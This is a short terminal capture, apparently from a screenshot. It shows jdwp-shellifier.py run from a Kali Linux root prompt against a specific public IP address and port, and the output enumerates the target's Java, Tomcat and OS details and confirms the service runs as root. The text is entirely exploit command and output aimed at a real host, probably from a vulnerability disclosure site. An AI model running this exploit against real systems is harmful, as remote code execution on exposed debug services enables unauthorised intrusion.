 root@kali:/home/jdwp-shellifier-master# python jdwp-shellifier.py -t 101.68.
68.163 -p 8090
[+] Targeting '101.68.68.163:8090'
[+] Reading settings for 'Java HotSpot(TM) Server VM - 1.6.0_21'
[+] Found Runtime class: id=1c4b
[+] Found Runtime.getRuntime(): id=aa6917e8
[+] Created break event id=2
[+] Waiting for an event on 'java.net.ServerSocket.accept'
[+] Received matching event from thread 0x1d20
[+] Found Java Virtual Machine specification vendor 'Sun Microsystems Inc.'
[+] Found Java Runtime Environment specification name 'Java Platform API Spe
cification'
[+] Found Path of extension directory or directories '/opt/java/jdk6/jre/lib
/ext:/usr/java/packages/lib/ext'
[+] Found Java Runtime Environment specification vendor 'Sun Microsystems In
c.'
[+] Found Java Virtual Machine specification version '1.0'
[+] Found Operating system name 'Linux'
[+] Found Default temp file path '/opt/java/tomcat6/temp'
[+] Found User's current working directory '/opt/java/tomcat6/bin'
[+] Found Java installation directory '/opt/java/jdk6/jre'
[+] Found User's account name 'root'
KALI LINUX™
"the quieter you become, the more you are able to hear"
www.wooyun.org